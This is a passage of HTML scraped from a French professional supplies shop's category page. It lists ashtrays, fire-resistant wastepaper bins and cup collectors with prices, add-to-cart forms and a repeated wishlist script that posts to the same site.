    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/22941/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="22941"/>
            <a href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1269-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Corbeille&#x20;papier&#x20;anti-feu&#x20;&#x2B;&#x20;t&#xEA;te&#x20;&#xE9;touffoir"
            title="Corbeille&#x20;papier&#x20;anti-feu&#x20;&#x2B;&#x20;t&#xEA;te&#x20;&#xE9;touffoir"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1269-p-ddij1269-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1269-P.html">
                    Corbeille papier anti-feu + tête étouffoir                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="22941" data-price-box="product-id-22941"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="99.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">99<span class="sup">€50<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1269-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(22941)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/cendrier_sur_socle.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/22045/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="22045"/>
            <a href="https://www.catalogue-pro.fr/appro-services/cendrier_sur_socle.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Cendrier&#x20;sur&#x20;socle"
            title="Cendrier&#x20;sur&#x20;socle"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1265-a_2.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/cendrier_sur_socle.html">
                    Cendrier sur socle                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="22045" data-price-box="product-id-22045"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="109"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">109<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/cendrier_sur_socle.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(22045)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/collecteur_de_gobelets.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/11760/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="11760"/>
            <a href="https://www.catalogue-pro.fr/appro-services/collecteur_de_gobelets.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Collecteur&#x20;de&#x20;gobelets"
            title="Collecteur&#x20;de&#x20;gobelets"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1263-p-ddij1263-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/collecteur_de_gobelets.html">
                    Collecteur de gobelets                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11760" data-price-box="product-id-11760"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="280"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">280<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/collecteur_de_gobelets.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(11760)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/cendrier-DDIJ1107-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/11755/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="11755"/>
            <a href="https://www.catalogue-pro.fr/appro-services/cendrier-DDIJ1107-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Cendrier"
            title="Cendrier"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1107-p-ddij1107-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/cendrier-DDIJ1107-P.html">
                    Cendrier                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11755" data-price-box="product-id-11755"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="267"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">267<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/cendrier-DDIJ1107-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(11755)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/cendrier-DDIJ1102-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/11750/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="11750"/>
            <a href="https://www.catalogue-pro.fr/appro-services/cendrier-DDIJ1102-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Cendrier"
            title="Cendrier"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1102-p-ddij1102-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/cendrier-DDIJ1102-P.html">
                    Cendrier                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11750" data-price-box="product-id-11750"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="120"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">120<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/cendrier-DDIJ1102-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(11750)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/cendrier_corbeille_a_fixer_ou_a_poser-DDIJ1095-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/11745/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="11745"/>
            <a href="https://www.catalogue-pro.fr/appro-services/cendrier_corbeille_a_fixer_ou_a_poser-DDIJ1095-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Cendrier&#x20;-&#x20;corbeille&#x20;&#xE0;&#x20;fixer&#x20;ou&#x20;&#xE0;&#x20;poser"
            title="Cendrier&#x20;-&#x20;corbeille&#x20;&#xE0;&#x20;fixer&#x20;ou&#x20;&#xE0;&#x20;poser"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1095-p-ddij1095-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/cendrier_corbeille_a_fixer_ou_a_poser-DDIJ1095-P.html">
                    Cendrier - corbeille à fixer ou à poser                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11745" data-price-box="product-id-11745"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="628"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">628<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/cendrier_corbeille_a_fixer_ou_a_poser-DDIJ1095-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(11745)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/cendrier_corbeille_a_fixer_ou_a_poser-DDIJ1093-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/11740/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="11740"/>
            <a href="https://www.catalogue-pro.fr/appro-services/cendrier_corbeille_a_fixer_ou_a_poser-DDIJ1093-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Cendrier&#x20;-&#x20;corbeille&#x20;&#xE0;&#x20;fixer&#x20;ou&#x20;&#xE0;&#x20;poser"
            title="Cendrier&#x20;-&#x20;corbeille&#x20;&#xE0;&#x20;fixer&#x20;ou&#x20;&#xE0;&#x20;poser"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1093-p-ddij1093-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/cendrier_corbeille_a_fixer_ou_a_poser-DDIJ1093-P.html">
                    Cendrier - corbeille à fixer ou à poser                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11740" data-price-box="product-id-11740"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="539"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">539<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/cendrier_corbeille_a_fixer_ou_a_poser-DDIJ1093-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
